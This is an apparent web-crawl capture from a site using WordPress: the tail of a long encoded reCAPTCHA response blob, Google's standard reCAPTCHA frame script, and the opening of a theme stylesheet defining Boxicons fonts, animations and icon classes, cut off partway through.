OxMcODworCi0EtYl5/LB3DrMOyw6nDj8KXw5R8P8OaTV4uwp/DhFNFw53DjcKcSjfDosKIw5E7CkfDthB3w611wpDConRtVMOrQR9Ow7QDV8OYw7AMwpBzSMOef8Oww715CA/DhV3Cq8KrOsK3E8KBGMOGw4/DisKKwpk6w7vDmUAVw7/[base64]/[base64]/DlMKiw6zChCbDgA10TBHCsDI8w7Fiw4gpwqPCjl/DswvDpcOKF8KuwpoTwrvDrMKNwoDDg1p9M8KTYMKAwq3CsMOVGEJxY2HDkiwKwoDCp2F8w7rDulPChAgMw7gLDWrCrcOYwqI3w4XDjkFCJsKlG8OUPMKgT15rFcKTLcOhw5oxBQ3DsWPDiMK2AUxUMjhIwoZDEcK7w7xFw6LCn2xhw4LDqCzDhMOww6DDuA/DuE/[base64]/PcKwwrEEOsKUwrPCuhXDg8O4TXXDqy8GwrlYwoHCq8OGwoRGQEHDucOgVRpWMFRbwrDDvFdjw7vCpcKqVMOhMS9Ew6gBRMKdw43Cm8K1wrfCv8OAGHh/[base64]/DjcO5HsK/w4d5NgkbI8K3wojDrMK8wrZiwpQ4wpbDisKBfcOIwqIeY8Kgwqojw4nChMObwo4eLMKVdsKhccK8woFvw5Y2woxow6bCs3Ydwq3Cv8Kdw7dqF8KLMg/CscKPFQPCp1jDj8ONwp/DqDcNw47CkcO8QMKgPcKGwogBGGVfw5jDtMONwrQvd3HDrMKFwr/Cm0YJw67DsMKneVXCtsO/JSjCq8O1Lz/Cv3kdwrzCvgrDuGl+w41OSsKAKW1XwprCrMKPw6PDqsK+w6zDrkZiCcKfw4zCs8OFaFJ6w5/CtWhVw7vDsHNiw6HDg8OiKmrDp1XCqsKIfGJXwpTDqcOdwqYtwpTCvsKKwqR0w5TCocKaKg1GbgdWK8Klw7PCtj8yw7QWIFXDsMO3Z8O9FMO/TAl0woHDjB5ewqvCqjLDtMK3wqk2esOpwpN4f8OmZMKQw4QRwp3Dp8KjYTrCoMKqw7LDkcOhwpbCvsKlXD8ow7UiVFXDr8K1wrrChMOAw7TCnMKywq/CoTXDiGB0wrzDksKONid8UgzDoTB3wpjCtMKqwqvDjmjCsMKtw5Iyw73ChMKgw7ZxVMO8wpjCuwzDmBXDmHp/[base64]/[base64]/[base64]/wrjDj1xVw7rCh8K/[base64]/CihXDkjXCigUqE8O+NsOWwr4Sw4fDmwhtwqvCqMORw5PCsCzCpg9NOzTCocOGw70gH31WAcKpw6nDoTfDqCJdPynDusKZw4DCoMKPWsOIwrbCm3Q2w45MJVgpGGnDq8KycsKFw5N7w4XCji/DvXHDqmB4R8KCS10gaBpRUMKdb8Oaw6rCri/ClMK3wpMcwpTDt3fDoMOFA8KSMMKRLi9abDxdw7Y8SnvCjMKXdG4uw6TDkH1nYMODZ0PDpjzDqGMxGcO8OQnDtsOKwrzCjDNLwr7DuApqDcO5K0YBTV/Co8KkwqdCZj7DtMOIwq3Cv8KHw4BWw5bDqcO/wpfDm0PDgMOGwqzDgw3DncKFw6fDucKDPgPDn8OvH8OMwpRvY8KeCMOWIcKBMV4rwrkWfcOKPVTDqWnDh1rCq8OmexPCnkbCpMOkwo7Cg2fCq8Owwrs2HXQpwoRcw6k/[base64]/wrAWKcO3w6PDvsKrAjZcw6TCiSljXRInw6XCscKPNMOKeVPCoBFow4ZiIk/DocOew7VUZxB+D8O0wrYjY8KXDsKIwpFOw7QffTXComRZwrrCh8KcHUcjw5IXwq82SsKdw5vCuijDh8KEW8K/wpnCtD9fNz/[base64]/[base64]/[base64]/DnVUJw6nDnx3Ci07DsBUAwpLDn8KYw79VfwfDpBzCjMOOw4EFw7nDlMK/wqjCl2jCj8OLwrLDrMOAw744BQbCjVPDvgYaPhjDpGQKw6U7w63Cpn/CiADCncKywpLCvQh3wo3Cl8Kcwr4TYsOxwp1gNkzDnkxkb8Klw7AswqTCo8KmwpTDhsK2NiDDs8K8wrnCiiPDp8K+Z8Kgw4bCjMKwwqvCqQ0QOMK+dGsuw6hHwpZcwro8w7kEw4TCg0seMcKlw7B+w58BGEMiw4zDllHDjsO8w63DvTrCisOWw5/Dt8KLfikXZVEVExYHIMO2wo7DqcKRwq43N0IJRMKFwoh7N3bDhnQZUh3CvnoPPX10wqLDrsKtCm1tw6hpw7lQwrnDjXvDpsOiEVrDgsOow7lBwpcawr8lwr/CkxROE8KTfcKzwr5mw41/K8OeVyYIc3nCji7Dm8KLwqDDpXcGw6PCrnrDtcKiJHPDlsO0CsOxw78jI3zDulpQYRTDkMOJdcKOwqUZwp4PcAtnwozDocKjLMKrwrx2wrPDtcK0YsOodRgMwq9/XsKVworDmk3CsMOJMsOQc2DCpHJOFsKXwoUEw4TChMOdO2lTC1VEwrt+wrMsF8KQw54dwojClnhZwofCmw9kwpfDnQVxYcOYw5XDjsKGw6DDvHhzBnPChsOFdTtUcsKKOCXCm1DCrcOjdlnCgC8eP2PDuj7CtMKBwr/DhsOzH2vClS4uwo7DuS4TwqzCocKVwoFkwqDDjSRWRjTDn8O4w7MrM8Ocw7HDs1bDj8KGAA3Cr1J2w7nCrMK/wr4twrMyCsKyEUlQVsKqwoUBd8OHU8O1wpXCoMOqw7nDrxBNCMK5b8K6AzXCik50wqoTwqMERsOxwpzCginCqGAqRMKjVsKrwqUvCHJbPnoxU8KXw5vClxbDlcKuwrHCjS4DF3cxQw1uw7oJwp/DsndowrnDmhrCrXPDi8OsKMODNMKqwo5ETyLDosOrB2bDmsKOwr/[base64]/Ck8OnwrMEP8KSwotyUFsVXAnDq8KSCMOnYsOPZGFBwqhQCsKDYGIewpYWw6NCw7LDucOawo0cdQHDosKtwpDDlh5tS1JAacKIPXvDuMKzwoBcesKPdVgMLcO1S8Kcw5k/BEIkdMOKTFzDjxjCmMKow6jCu8OAeMONwrYPwqDDusK7XgPCv8KxaMOFbThOdcKnCEnCgxAdw6vDhRLDiFrCmCHDhiTDnm8Pwr/DgBXDjMO1EToUAMK5wrNpw4E5w6/[base64]/Cph8GYH8YwqEIMivDj8OyEEbDqk8TwokuJR8Pw5bCpMOtw4HClcKdw7ZFw47CtihuwoTDj8OUw4bCuMO8fzZ3GcOeRwbCucK1WMOudA/CtCw8w4/DpsOPwoTDq8Ksw4sXUsOQIxnDjsKpw69vw43DnBDCpcOBesKeOcOTAsORA0VXwo8VQcODcHfDnMOFIzTCtEDCmCtqH8KDwqsqwoNAwqR3w5Z5w5R/w59cJlQNwqhuw4Rzbl/DsMKhLcKGcMKGPMKSa8OcYETDqyQlwo52VCHCpMOJGFUbQsKdeTPCmcOVcsO8wojDocK8dTvDisK5XjDCgsKvwrDCicOpwq8ybMKewqkTGQTCngnCj2zCjMOwaMK8CcOWeXJ5wqvCiAxywq3CmS5SQ8O/w40xWH8OwpnDjsOGHsKtNz0hXVfDqsKPw7hhw7zDgkjDiXrClQHDpUwgwqfDosOTw5Y3PcOCwqXCncKGw41pRcKswqnCv8K9acOEWcK+w459MHhkwp/[base64]/FMOIw68mFMKTwqQ2a8KCKsKPInoIw5DDssKuQMO3DTQXTMKzb8OLwrzDoGUEYhZ0wpFewpHCr8Omw7UhEMOqO8OFwqgVw43ClcOewrMjd8OLWMOqBDbCgMKMw7w8w55WK3tbQMOiwpMyw6x2w4QdcMOywrUKwpEYFMOvKsKxwr4Zwr/[base64]/[base64]/CmAUMLMObw67CnUnCpR1yw40pw45NFMKZXkY+wq/[base64]/DonfDiU/ClWl6w7PCu8KQwq/[base64]/DgHVqNUjDkcOJwocawqUhwpfCtsOBwqhaVQswBsKyJ8K4w6QQwp1Gw7BbE8KfwpxKw7RQwowJw7rDk8OgJMO9AwdDw6rCksKmQMOAMAvCucOKw53DicKpwpIiSsOdw4nCq3/[base64]/wogDDMKZa184RMKHeMOdwqYvU8KEQgbCo8KBwqPDi8OGPMKzawjDh8K1w73CjGbDncOfw7giw7Qow5rCmcKaw61GbyoCQcOcw4kPw4rDlxY9wrN7b8OSw79bwoAVEcKXTMK8w5fCo8KBasKuw7MXw7jDoMO+J1MObMK8ajvDjMO0wqk/[base64]/CHfCg2DDqBNpaMOCaHAmQmLDhcO6w49Qwo8dV8Oqw7HCs0vDocOYw6sBwqbDq3jDllMTTRfChHsMV8K/[base64]/[base64]/Do8KZUcOjIV8Yw58gwrp5wp4qwrXDq8KEcx7ClMKzZyPCrQnDrUDDvcKDwr7DusOrQcKzDcOywpk0F8OsD8KZwokDSGTDi0bDksO8w4/DomcHfcKPw6gfCVtNT3kJw57Cs3DChnszLHjDkkXCp8KIw6nDgsOUw7LCqXp3wqvDlFvCq8OMw53Du11hw5RbIMO0w4vCkkkGwrTDhsKgw4RSwrfDrnjDtnjDqk3CqcOCwqfDhiLDk8KUU8O7agLDgsOBbcK2NmF6TMKCcsKWw4/DhsK9KMKywofCnsO/AMO/w6lmw6zDvMKSw6lVSkvCpsODw6Zia8OTe0nDl8O4NQbCsSgod8OsR2fDthMzCMO7EcOWbsKtREgnUxJIwqPDonQ6wqcrdMOpwprCm8OBw49gw4M6wozDpsKdecKfw45bNxnDucO2fcOBwpkkwo0BwozCssKywqQ4wprDvsK4wrlvw4rDrMKZwrvCosKGw5htBE/DjMO9LMOBwpjDpnJhwqjDtwtOw6A9woAHNMKIwrY9wqxww7XCozFCwojCn8OmamLCiRAMLjc7w7FOLsKlXAQpw6ZCw6XDisOCKcKbWcO4ZgXDvsKNXivCq8KWHWgeM8Olw4/[base64]/DjMKCZsOFw5jCqi8nDcKvecOfw7rCk3YtW27CkQ9wasKAN8KUw7h1BzXChMOHOCw3byt5WSdKE8OlYWjDkSnDlEwhwp7DnXlyw54DwoLCgGfDnAdfDEDDhMOUXUbDpXIEwofDuTLCh8OASMKgbg9lw6/[base64]/CqcO8wpIQAsKPw6rDlwQ/wrNeH8OGT8ODw5LDsMO0EMKswr1wCsOlOsOnNUJ9wobDvy3Dlj/DrBPCtmHCkA5MeWYuUVR5wo7CucORwpRtb8OjU8Kpw7zCgmvCv8KIw7AtA8KOI1l1w5cLw74qDcKvHHw2w4EGNMKVWMOJdwbCjDlIVsOocVvDtzl3FsO4dsK1w4lnPMOFf8O+Q8OWw4Uzcg49ZCHCmknCjzfCqXZoDn/DisKswqjCocObPhPCiTXCk8Ofw5LDixPDhMOZw7NkekXCtg5xOnLCisKEME5rw73CgsKMeWNIc8KWYG7Du8KIbmnDlsOjw6hdDktdNsOuBsKRNDlzLkTDsHbCmS4cw6jDpsK3woF+CR7Cj15BCsK7w4TCrBrCgEnCgcKLVsKJwqk7DsK4ZGprw688C8ONJEA5wr/DozdtQGkFw6jDjnR9woozw7lDYRg8DcO9w6cywp53U8KMwoUsFMOJX8K1DFvCtsOsSg1Kw4TCpsOieV9aPS7CqsOyw7VnVWw6w4xMwqPDgMKjbMO5w6Qww5LDinfDh8K1wr7Dp8OlRsOlBMO9w57DosKLTsKdQMO1wqvDnzbDqj7CnXFVDy/CvcOewrXDsyfCscOWwoRfw6vCiFUlw5vDp1Y4f8K1diLDt0XDihXDlTnCnsK/[base64]/[base64]/CuG8qwqpRw48bN8O1wqhhdUrColggRx9OZcKtwoDChj9HQ1wqworCpcK4U8OQwobDjn/DiGbCm8OLwpNfHTVYwrIQFMKmOsKBw7vDgGMZZMKYwoxPU8OGwq7DhRHDrkPCoFQCUcOVw4MuwrNGwr98UkrCtcOtCn4uG8KXWEsAwpsgDlzCnsK1wos/[base64]/TnXCrArDgcOme3ByS8KJFcKYwrPCtFhYw5DCk2vDjBLCnMKHwosKfQTCrMKacE17wqYkw78Dw53Cs8OdXwNhwqHCk8KEw7EEEVnDn8O1wo/DhUhwwpTClcKwPDlkeMOrSsK1w7nDlRvDpMO5wrPCj8KAPcOcRMKhDsOkw4vCh0vDpyh0w4nCtgBkczZ8wpwGbykFwrHClG7DlcKiCMONX8OVcsKcwonCq8K+O8O/wo3CjMOpS8Ozw5vDj8KDIBrDjwrDoHjDgQ92axA/wonDo3PCjMOJw6TDr8OWwq9+aMKCwrZnIg9ewq1sw79QwqLChX8RwpXDi00PBMOawrXCr8KaMGLCocOUFcOpHMKLJxErTGzCs8K2U8KEwpddw6PCpCYAwr81w77Ck8KCU1JIbwEhwrzDvQ7CmGPCsU3CnMOUAsOkw6/DoDXDmMK+bTrDrDduw6UoQcKqwpPDnsOEDMOcwrjCn8K5D0jCpWfCiE3CtXbDqycXw50DQcOfRsKlw5IdccKow6/[base64]/Dt8KeI8KsZcOIwrbCpFTCssOUWSJSU3vCv8K+ICoUHjdCMcOCwpzCjjzCsj/[base64]/Dj8OJw7fDoyFDdcObwr9cw45yw69bwpfDlX4UZRPDk0fDqcOAHMKgwosmw5fDlcOswrTCjMKOLH03YS7DugUlwp/DqHI+AcONRsKNwrDDu8KiworDhcOEw6QEIMONw6HDocK8YsOiw4QOdMOgw5bCp8OoD8KdCDPDij/DpsO2wpVickFzW8KYw4/DpsKRwpRowqdnw7Euw6tLwrsOwpxkOMKLUENkwoPDm8ObwrDDv8OGURM0w47CuMOdw4caWQLCiMKewo8ceMOgbilsccOdGg01w6FDK8KpFTACIMKhwrFabsKTSQ7DrEYew4hjw4DDkMO/[base64]/wqzCpWLDv8KVI8KZDi1fOcOEY8K2w47CuX3CocKaDcO9w5PCvcKQw49oPljDqsKHwrtLw5rCmMOkTMKeKMKRw47Dt8Ouwr1rf8OiScKLc8Oywq4bw7FjRUJiahfCisO8EkLDocOQw6tiw67DpMOxRn/DunFNwrzCjBAtb0YRcsO4YsOfUDBKw4XDiSASw43CjjYFLcKTdwPDuMOqwpUEwoRVwogYw4jCpsKewr/Di3HChUJJwqttQcKBfDfDtsK4FMKxKADDvFo+wrfDjz/CosO5w4bDvW1rHFXCpMKmw6gwQcKVw5JNworDmD/CgSQNw5xGw5kMwqvCvw04w5NXacKdcxl0aSXDgMOGfwLCvcO3wqVtwop7w5LCq8Okw7ADV8OQw60sIzPDucKcw6cswo8NdcOUwo15D8KnwrnCoGHDjkrCgcKYwopSV2QkwqJWQMKgT104wpxUMsO0wojDpkg6KsKMa8KMZ8OhOsOyNiPCj3/CkcOxdcKiDlhVw69nLA3Dg8KswqwaDsKaPsKPw6HDsA/[base64]/ClY5F0PCr8KHejXDljphO8OeOMOYw48cw5vDk8KzJm1jW8KqZ8OOWcONw5kRwr3DlMK+I8OzAcKmw45UchFGw6J3wphEdT8LNHfCjsKCcWjDusKgworCuQbCoQ\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226Lcp18UhAAAAAGfWEvNlVftzHz_d2YwqqIs-Gex_\x22,0,null,null,null,0,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[7059694,685],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhn6iwkZoQoZnOKMAhmv8xEZ\x22,0,0,null,null,1,null,0,1,null,null,null,0],\x22https://kidisportparc.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22dB8tV8ANO3/T4gUpYnmbQNYhmJdhMECf9b5/dEXaEAE\\u003d\x22,1,0,null,1,1769348785613,0,0,[6,150,50],null,[240,6,16,252],\x22RC-i3hSWBXvGRcxqg\x22,null,null,null,null,null,\x220dAFcWeA5NeAayh3ZMAZdMQq1Dy5ooQpyIQ5fKVrjiuWnp89gsLaQKiiS9udt_fZws6XG4eFNQ-1Csd4hn63SpWdpNHXpux7K84A\x22,1769431585488]");
    </script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: -257
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="mBZays_BSQilFBSoXl2hRQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769345187079');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://kidisportparc.com/wp-content/themes/template/assets/css/app.css?ver=1.0.0
body_size: 13840
content:
@font-face {
  font-family: "boxicons";
  font-weight: normal;
  font-style: normal;
  src: url("../fonts/Boxicons/boxicons.eot");
  src: url("../fonts/Boxicons/boxicons.eot") format("embedded-opentype"), url("../fonts/Boxicons/boxicons.woff2") format("woff2"), url("../fonts/Boxicons/boxicons.woff") format("woff"), url("../fonts/Boxicons/boxicons.ttf") format("truetype"), url("../fonts/Boxicons/boxicons.svg?#boxicons") format("svg");
}
.bx {
  font-family: "boxicons" !important;
  font-weight: normal;
  font-style: normal;
  font-variant: normal;
  line-height: 1;
  display: inline-block;
  text-transform: none;
  speak: none;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
}

.bx-ul {
  margin-left: 2em;
  padding-left: 0;
  list-style: none;
}

.bx-ul > li {
  position: relative;
}

.bx-ul .bx {
  font-size: inherit;
  line-height: inherit;
  position: absolute;
  left: -2em;
  width: 2em;
  text-align: center;
}

@-webkit-keyframes spin {
  0% {
    transform: rotate(0);
  }
  100% {
    transform: rotate(359deg);
  }
}
@keyframes spin {
  0% {
    transform: rotate(0);
  }
  100% {
    transform: rotate(359deg);
  }
}
@-webkit-keyframes burst {
  0% {
    transform: scale(1);
    opacity: 1;
  }
  90% {
    transform: scale(1.5);
    opacity: 0;
  }
}
@keyframes burst {
  0% {
    transform: scale(1);
    opacity: 1;
  }
  90% {
    transform: scale(1.5);
    opacity: 0;
  }
}
@-webkit-keyframes flashing {
  0% {
    opacity: 1;
  }
  45% {
    opacity: 0;
  }
  90% {
    opacity: 1;
  }
}
@keyframes flashing {
  0% {
    opacity: 1;
  }
  45% {
    opacity: 0;
  }
  90% {
    opacity: 1;
  }
}
@-webkit-keyframes fade-left {
  0% {
    transform: translateX(0);
    opacity: 1;
  }
  75% {
    transform: translateX(-20px);
    opacity: 0;
  }
}
@keyframes fade-left {
  0% {
    transform: translateX(0);
    opacity: 1;
  }
  75% {
    transform: translateX(-20px);
    opacity: 0;
  }
}
@-webkit-keyframes fade-right {
  0% {
    transform: translateX(0);
    opacity: 1;
  }
  75% {
    transform: translateX(20px);
    opacity: 0;
  }
}
@keyframes fade-right {
  0% {
    transform: translateX(0);
    opacity: 1;
  }
  75% {
    transform: translateX(20px);
    opacity: 0;
  }
}
@-webkit-keyframes fade-up {
  0% {
    transform: translateY(0);
    opacity: 1;
  }
  75% {
    transform: translateY(-20px);
    opacity: 0;
  }
}
@keyframes fade-up {
  0% {
    transform: translateY(0);
    opacity: 1;
  }
  75% {
    transform: translateY(-20px);
    opacity: 0;
  }
}
@-webkit-keyframes fade-down {
  0% {
    transform: translateY(0);
    opacity: 1;
  }
  75% {
    transform: translateY(20px);
    opacity: 0;
  }
}
@keyframes fade-down {
  0% {
    transform: translateY(0);
    opacity: 1;
  }
  75% {
    transform: translateY(20px);
    opacity: 0;
  }
}
@-webkit-keyframes tada {
  from {
    transform: scale3d(1, 1, 1);
  }
  10%, 20% {
    transform: scale3d(0.95, 0.95, 0.95) rotate3d(0, 0, 1, -10deg);
  }
  30%, 50%, 70%, 90% {
    transform: scale3d(1, 1, 1) rotate3d(0, 0, 1, 10deg);
  }
  40%, 60%, 80% {
    transform: scale3d(1, 1, 1) rotate3d(0, 0, 1, -10deg);
  }
  to {
    transform: scale3d(1, 1, 1);
  }
}
@keyframes tada {
  from {
    transform: scale3d(1, 1, 1);
  }
  10%, 20% {
    transform: scale3d(0.95, 0.95, 0.95) rotate3d(0, 0, 1, -10deg);
  }
  30%, 50%, 70%, 90% {
    transform: scale3d(1, 1, 1) rotate3d(0, 0, 1, 10deg);
  }
  40%, 60%, 80% {
    transform: rotate3d(0, 0, 1, -10deg);
  }
  to {
    transform: scale3d(1, 1, 1);
  }
}
.bx-spin {
  -webkit-animation: spin 2s linear infinite;
  animation: spin 2s linear infinite;
}

.bx-spin-hover:hover {
  -webkit-animation: spin 2s linear infinite;
  animation: spin 2s linear infinite;
}

.bx-tada {
  -webkit-animation: tada 1.5s ease infinite;
  animation: tada 1.5s ease infinite;
}

.bx-tada-hover:hover {
  -webkit-animation: tada 1.5s ease infinite;
  animation: tada 1.5s ease infinite;
}

.bx-flashing {
  -webkit-animation: flashing 1.5s infinite linear;
  animation: flashing 1.5s infinite linear;
}

.bx-flashing-hover:hover {
  -webkit-animation: flashing 1.5s infinite linear;
  animation: flashing 1.5s infinite linear;
}

.bx-burst {
  -webkit-animation: burst 1.5s infinite linear;
  animation: burst 1.5s infinite linear;
}

.bx-burst-hover:hover {
  -webkit-animation: burst 1.5s infinite linear;
  animation: burst 1.5s infinite linear;
}

.bx-fade-up {
  -webkit-animation: fade-up 1.5s infinite linear;
  animation: fade-up 1.5s infinite linear;
}

.bx-fade-up-hover:hover {
  -webkit-animation: fade-up 1.5s infinite linear;
  animation: fade-up 1.5s infinite linear;
}

.bx-fade-down {
  -webkit-animation: fade-down 1.5s infinite linear;
  animation: fade-down 1.5s infinite linear;
}

.bx-fade-down-hover:hover {
  -webkit-animation: fade-down 1.5s infinite linear;
  animation: fade-down 1.5s infinite linear;
}

.bx-fade-left {
  -webkit-animation: fade-left 1.5s infinite linear;
  animation: fade-left 1.5s infinite linear;
}

.bx-fade-left-hover:hover {
  -webkit-animation: fade-left 1.5s infinite linear;
  animation: fade-left 1.5s infinite linear;
}

.bx-fade-right {
  -webkit-animation: fade-right 1.5s infinite linear;
  animation: fade-right 1.5s infinite linear;
}

.bx-fade-right-hover:hover {
  -webkit-animation: fade-right 1.5s infinite linear;
  animation: fade-right 1.5s infinite linear;
}

.bx-xs {
  font-size: 1rem !important;
}

.bx-sm {
  font-size: 1.55rem !important;
}

.bx-md {
  font-size: 2.25rem !important;
}

.bx-fw {
  font-size: 1.2857142857em;
  line-height: 0.8em;
  width: 1.2857142857em;
  height: 0.8em;
  margin-top: -0.2em !important;
  vertical-align: middle;
}

.bx-lg {
  font-size: 3rem !important;
}

.bx-pull-left {
  float: left;
  margin-right: 0.3em !important;
}

.bx-pull-right {
  float: right;
  margin-left: 0.3em !important;
}

.bx-rotate-90 {
  transform: rotate(90deg);
  -ms-filter: "progid:DXImageTransform.Microsoft.BasicImage(rotation=1)";
}

.bx-rotate-180 {
  transform: rotate(180deg);
  -ms-filter: "progid:DXImageTransform.Microsoft.BasicImage(rotation=2)";
}

.bx-rotate-270 {
  transform: rotate(270deg);
  -ms-filter: "progid:DXImageTransform.Microsoft.BasicImage(rotation=3)";
}

.bx-flip-horizontal {
  transform: scaleX(-1);
  -ms-filter: "progid:DXImageTransform.Microsoft.BasicImage(rotation=0, mirror=1)";
}

.bx-flip-vertical {
  transform: scaleY(-1);
  -ms-filter: "progid:DXImageTransform.Microsoft.BasicImage(rotation=2, mirror=1)";
}

.bx-border {
  padding: 0.25em;
  border: 0.07em solid rgba(0, 0, 0, 0.1);
  border-radius: 0.25em;
}

.bx-border-circle {
  padding: 0.25em;
  border: 0.07em solid rgba(0, 0, 0, 0.1);
  border-radius: 50%;
}

.bxl-500px:before {
  content: "\e900";
}

.bxl-adobe:before {
  content: "\e901";
}

.bxl-airbnb:before {
  content: "\e902";
}

.bxl-algolia:before {
  content: "\e903";
}

.bxl-amazon:before {
  content: "\e904";
}

.bxl-android:before {
  content: "\e905";
}

.bxl-angular:before {
  content: "\e906";
}

.bxl-apple:before {
  content: "\e907";
}

.bxl-audible:before {
  content: "\e908";
}

.bxl-baidu:before {
  content: "\e909";
}

.bxl-behance:before {
  content: "\e90a";
}

.bxl-bing:before {
  content: "\e90b";
}

.bxl-bitcoin:before {
  content: "\e90c";
}

.bxl-blogger:before {
  content: "\e90d";
}

.bxl-bootstrap:before {
  content: "\e90e";
}

.bxl-chrome:before {
  content: "\e90f";
}

.bxl-codepen:before {
  content: "\e910";
}

.bxl-creative-commons:before {
  content: "\e911";
}

.bxl-css3:before {
  content: "\e912";
}

.bxl-dailymotion:before {
  content: "\e913";
}

.bxl-deviantart:before {
  content: "\e914";
}

.bxl-dev-to:before {
  content: "\e915";
}

.bxl-digg:before {
  content: "\e916";
}

.bxl-digitalocean:before {
  content: "\e917";
}

.bxl-discord:before {
  content: "\e918";
}

.bxl-discourse:before {
  content: "\e919";
}

.bxl-dribbble:before {
  content: "\e91a";
}

.bxl-dropbox:before {
  content: "\e91b";
}

.bxl-drupal:before {
  content: "\e91c";
}

.bxl-ebay:before {
  content: "\e91d";
}

.bxl-edge:before {
  content: "\e91e";
}

.bxl-etsy:before {
  content: "\e91f";
}

.bxl-facebook:before {
  content: "\e920";
}

.bxl-facebook-circle:before {
  content: "\e921";
}

.bxl-facebook-square:before {
  content: "\e922";
}

.bxl-figma:before {
  content: "\e923";
}

.bxl-firefox:before {
  content: "\e924";
}

.bxl-flickr:before {
  content: "\e925";
}

.bxl-flickr-square:before {
  content: "\e926";
}

.bxl-foursquare:before {
  content: "\e927";
}

.bxl-git:before {
  content: "\e928";
}

.bxl-github:before {
  content: "\e929";
}

.bxl-gitlab:before {
  content: "\e92a";
}

.bxl-google:before {
  content: "\e92b";
}

.bxl-google-plus:before {
  content: "\e92c";
}

.bxl-google-plus-circle:before {
  content: "\e92d";
}

.bxl-html5:before {
  content: "\e92e";
}

.bxl-imdb:before {
  content: "\e92f";
}

.bxl-instagram:before {
  content: "\e930";
}

.bxl-instagram-alt:before {
  content: "\e931";
}

.bxl-internet-explorer:before {
  content: "\e932";
}

.bxl-invision:before {
  content: "\e933";
}

.bxl-javascript:before {
  content: "\e934";
}

.bxl-joomla:before {
  content: "\e935";
}

.bxl-jquery:before {
  content: "\e936";
}

.bxl-jsfiddle:before {
  content: "\e937";
}

.bxl-kickstarter:before {
  content: "\e938";
}

.bxl-less:before {
  content: "\e939";
}

.bxl-linkedin:before {
  content: "\e93a";
}

.bxl-linkedin-square:before {
  content: "\e93b";
}

.bxl-magento:before {
  content: "\e93c";
}

.bxl-mailchimp:before {
  content: "\e93d";
}

.bxl-mastercard:before {
  content: "\e93e";
}

.bxl-medium:before {
  content: "\e93f";
}

.bxl-medium-old:before {
  content: "\e940";
}

.bxl-medium-square:before {
  content: "\e941";
}

.bxl-messenger:before {
  content: "\e942";
}

.bxl-microsoft:before {
  content: "\e943";
}

.bxl-nodejs:before {
  content: "\e944";
}

.bxl-opera:before {
  content: "\e945";
}

.bxl-patreon:before {
  content: "\e946";
}

.bxl-paypal:before {
  content: "\e947";
}

.bxl-periscope:before {
  content: "\e948";
}

.bxl-pinterest:before {
  content: "\e949";
}

.bxl-pinterest-alt:before {
  content: "\e94a";
}

.bxl-play-store:before {
  content: "\e94b";
}

.bxl-pocket:before {
  content: "\e94c";
}

.bxl-product-hunt:before {
  content: "\e94d";
}

.bxl-quora:before {
  content: "\e94e";
}

.bxl-react:before {
  content: "\e94f";
}

.bxl-redbubble:before {
  content: "\e950";
}

.bxl-reddit:before {
  content: "\e951";
}

.bxl-redux:before {
  content: "\e952";
}

.bxl-sass:before {
  content: "\e953";
}

.bxl-shopify:before {
  content: "\e954";
}

.bxl-skype:before {
  content: "\e955";
}

.bxl-slack:before {
  content: "\e956";
}

.bxl-slack-old:before {
  content: "\e957";
}

.bxl-snapchat:before {
  content: "\e958";
}

.bxl-soundcloud:before {
  content: "\e959";
}

.bxl-spotify:before {
  content: "\e95a";
}

.bxl-squarespace:before {
  content: "\e95b";
}

.bxl-stack-overflow:before {
  content: "\e95c";
}

.bxl-stripe:before {
  content: "\e95d";
}

.bxl-telegram:before {
  content: "\e95e";
}

.bxl-trello:before {
  content: "\e95f";
}

.bxl-tumblr:before {
  content: "\e960";
}

.bxl-twitch:before {
  content: "\e961";
}

.bxl-twitter:before {
  content: "\e962";
}

.bxl-unsplash:before {
  content: "\e963";
}

.bxl-vimeo:before {
  content: "\e964";
}

.bxl-visa:before {
  content: "\e965";
}

.bxl-vk:before {
  content: "\e966";
}

.bxl-vuejs:before {
  content: "\e967";
}

.bxl-whatsapp:before {
  content: "\e968";
}

.bxl-whatsapp-square:before {
  content: "\e969";
}

.bxl-wikipedia:before {
  content: "\e96a";
}

.bxl-windows:before {
  content: "\e96b";
}

.bxl-wix:before {
  content: "\e96c";
}

.bxl-wordpress:before {
  content: "\e96d";
}

.bxl-yahoo:before {
  content: "\e96e";
}

.bxl-yelp:before {
  content: "\e96f";
}

.bxl-youtube:before {
  content: "\e970";
}

.bx-abacus:before {
  content: "\e971";
}

.bx-accessibility:before {
  content: "\e972";
}

.bx-add-to-queue:before {
  content: "\e973";
}

.bx-adjust:before {
  content: "\e974";
}

.bx-alarm:before {
  content: "\e975";
}

.bx-alarm-add:before {
  content: "\e976";
}

.bx-alarm-exclamation:before {
  content: "\e977";
}

.bx-alarm-off:before {
  content: "\e978";
}

.bx-alarm-snooze:before {
  content: "\e979";
}

.bx-album:before {
  content: "\e97a";
}

.bx-align-justify:before {
  content: "\e97b";
}

.bx-align-left:before {
  content: "\e97c";
}

.bx-align-middle:before {
  content: "\e97d";
}

.bx-align-right:before {
  content: "\e97e";
}

.bx-analyse:before {
  content: "\e97f";
}

.bx-anchor:before {
  content: "\e980";
}

.bx-angry:before {
  content: "\e981";
}

.bx-aperture:before {
  content: "\e982";
}

.bx-arch:before {
  content: "\e983";
}

.bx-archive:before {
  content: "\e984";
}

.bx-archive-in:before {
  content: "\e985";
}

.bx-archive-out:before {
  content: "\e986";
}

.bx-area:before {
